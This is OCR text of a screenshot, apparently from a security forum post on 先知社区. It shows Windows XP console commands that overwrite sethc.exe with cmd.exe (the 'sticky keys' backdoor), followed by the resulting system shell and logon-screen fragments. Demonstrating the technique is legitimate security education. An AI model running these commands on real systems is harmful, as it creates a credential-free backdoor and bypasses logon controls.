 C:\>copy c:\WINDOWS\system32\sethc.exe c:\WINDOWS\system32\sethc1.exe
已复制 1 个文件。
C:\>copy c:\WINDOWS\system32\cmd.exe c:\WINDOWS\system32\sethc.exe
改写 c:\WINDOWS\system32\sethc.exe 吗? (Yes/No/All): yes
已复制 1 个文件。
先知社区
C:\WINDOWS\system32\sethc.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>a_
Windows
Microsoft
Windows xp
Professional
1985-2001
Corporation
Microsoft
确定 取消 关机(S)... 选项(O) <<
先知社区